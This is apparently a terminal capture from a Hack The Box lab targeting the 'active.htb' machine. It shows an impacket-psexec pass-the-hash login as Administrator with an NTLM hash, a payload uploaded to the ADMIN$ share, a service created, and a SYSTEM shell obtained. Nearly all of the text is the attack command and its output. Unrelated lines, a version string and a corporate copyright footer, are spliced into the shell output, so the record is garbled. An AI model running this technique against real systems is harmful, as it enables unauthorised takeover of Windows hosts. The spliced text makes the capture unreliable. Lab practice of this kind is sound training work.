 ┌──(root㉿ant0)-[/home/ant0/Documents/active/content]
└─# impacket-psexec active.htb/Administrator@10.10.10.100 -hashes aad3b435b51404eeaad3b435b51404ee:5ffb4aaaf9b63dc519eca04aec0e8bed
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file ewSTYrqi.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service LKKP on 10.10.10.100.....
[*] Starting service LKKP.....
v8.7.104
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
COPYRIGHT © 2024 HYPR CORP - ALL RIGHTS RESERVED
C:\Windows\system32>